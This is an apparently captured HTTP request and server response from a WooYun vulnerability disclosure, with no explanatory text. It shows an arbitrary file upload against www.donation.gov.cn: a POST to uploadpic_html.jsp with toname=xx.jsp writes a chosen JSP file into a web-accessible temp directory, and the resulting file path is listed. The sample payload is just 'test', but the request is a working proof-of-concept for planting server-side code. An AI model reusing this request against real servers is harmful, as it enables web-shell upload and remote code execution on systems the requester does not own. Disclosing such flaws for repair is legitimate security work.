 Raw Params Headers Hex XML
POST /fsm/cms/client/uploadpic_html.jsp?toname=xx.jsp&diskno=xxxx HTTP/1.1
Host: www.donation.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=399732FC1E9229FFDFC4590C881DF200
Connection: keep-alive
Content-Type: multipart/form-data;
Content-Length: 65
<?xml version="1.0" encoding="UTF-8"?>
<root>
dGVzdA==
</root>
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=5DD8DB95F4C241C9A3F27FB239EE82F6; Path=/fsm
Content-Type: text/html;charset=GBK
Content-Length: 60
Date: Wed, 30 Sep 2015 07:34:42 GMT
<?xml version="1.0" encoding="UTF-8"?><root>dGVzdA==</root>
www.donation.gov.cn/fs
www.donation.gov.cn/fsm/cms-data/temp_dir/xxxx/temp.files/xx.jsp
test
www.wooyun.org